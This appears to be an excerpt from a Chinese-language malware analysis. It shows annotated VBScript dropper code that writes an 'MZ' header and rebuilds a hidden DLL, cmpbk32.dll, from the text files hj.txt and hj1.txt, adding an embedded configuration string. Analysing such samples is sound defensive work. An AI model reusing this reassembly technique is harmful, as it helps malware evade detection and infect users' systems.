 set fo = fso.GetFile(ExtractTo&"\"&rd)
rd为hj.txt
set file = fo.OpenAsTextStream(1, -1)
set ts = fso.createTextFile(ExtractTo&"\"&biner)
ts.write("MZ")
ts.close()
set wfile=fso.OpenTextFile(ExtractTo&"\"&biner, 8, 0,-1)
biner 为 cmpbk32.dll
for k=0 to (fo.size/2)-1
wfile.write(file.read(1))
next
file.close()
dim strr
if Mid(c,1,1) = "{" then
strr = lst
else
strr = lst&" "&LPad(c, 8, "0")&LPad(m, 8, "0")
end if
if len(strr) mod 2 <> 0 then
strr = strr & " "
end if
for k=0 to 62 step 2
if k < len(strr) then
wfile.write chrb(Asc(Mid(strr,k+1,1))) & chrb(Asc(Mid(strr,k+2,1)))
else
wfile.write chrb(0) & chrb(0)
end if
next
rd1为hj1.txt
set fo = fso.GetFile(ExtractTo&"\"&rd1)
set file = fo.OpenAsTextStream(1, -1)
for k=0 to (fo.size/2)-1
wfile.write(chrw(ascw(file.read(1))))
next
wfile.close()
end function
网信防务